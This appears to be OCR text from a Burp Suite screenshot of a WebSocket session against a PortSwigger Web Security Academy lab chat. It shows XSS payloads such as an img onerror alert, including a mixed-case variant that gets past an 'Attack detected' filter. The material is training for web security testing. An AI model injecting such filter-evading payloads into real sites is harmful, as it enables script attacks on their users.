 WebSocket ID: 132 : https://0a28005f0472affd80ad948800a30070.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 onerror='alert(1)'>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Manual Length Time WebSocket ID
{"message":"<img src=1 onerror='aler... → To server ✓ 44 17:17:46 31 Mar 2023 131
{"error":"Attack detected: Event handle... ← To client 42 17:17:46 31 Mar 2023 131
{"message":"<img src=1 oNeRrOr=ale... → To server ✓ 42 17:20:00 31 Mar 2023 132
{"user":"You","content":"<img src=1 o... ← To client 55 17:20:00 31 Mar 2023 132
TYPING ← To client 6 17:20:00 31 Mar 2023 132
{"user":"Hal Pline","content":"Shhhhh I'... ← To client 96 17:20:04 31 Mar 2023 132
{"message":"<img src=1 onerror='aler... → To server ✓ 44 17:25:58 31 Mar 2023 132
{"error":"Attack detected: Event handle... ← To client 42 17:25:58 31 Mar 2023 132
Pretty Raw Hex \n
1 {
"error":"Attack detected: Event handler"
}
INSPECTOR
Search... 0 matches